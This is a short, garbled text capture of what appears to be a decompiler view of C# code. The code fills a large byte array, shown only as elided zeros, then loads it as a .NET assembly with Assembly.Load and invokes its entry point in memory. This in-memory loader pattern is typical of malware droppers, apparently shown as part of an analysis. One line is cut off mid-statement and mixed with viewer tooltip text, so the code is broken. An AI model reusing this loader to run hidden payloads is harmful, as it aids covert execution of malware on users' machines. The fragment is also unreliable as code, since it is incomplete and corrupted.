 1003 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1004 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1005 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1006 0, 0, 0, 0, 0, 0, 0, 0, 0, "Not showing all elements
because this array is too big (69632 elements)"
1007 };
1008 for (int i = 0; i < array.Length; i++)
1009 {
1010 int value = (int)short.Parse(array[i].ToString());
1011 array[i] = Conv
struct System.Int32
1012 }
1013 Assembly assembly = Assembly.Load(array);
1014 assembly.EntryPoint.Invoke(null, new object[] { new string
[0] });
1015 }
1016